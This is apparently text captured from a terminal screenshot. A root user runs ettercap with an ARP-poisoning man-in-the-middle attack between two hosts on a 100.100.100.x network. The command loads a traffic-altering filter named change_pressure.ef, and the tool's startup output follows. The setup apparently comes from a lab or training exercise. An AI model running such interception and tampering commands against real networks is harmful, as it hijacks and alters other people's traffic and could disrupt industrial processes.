 root@52253f2b0919: /
File Edit Tabs Help
root@52253f2b0919:/# ettercap -T -q -F change_pressure.ef -M arp:remote -i eth0 /100.100.100.2// /100.100.100.4//&
[1] 5054
root@52253f2b0919:/#
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Content filters loaded from change_pressure.ef...
Listening on:
eth0 -> 02:42:64:64:64:05
100.100.100.5/255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 100.100.100.2 02:42:64:64:64:02
GROUP 2 : 100.100.100.4 02:42:64:64:64:04
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help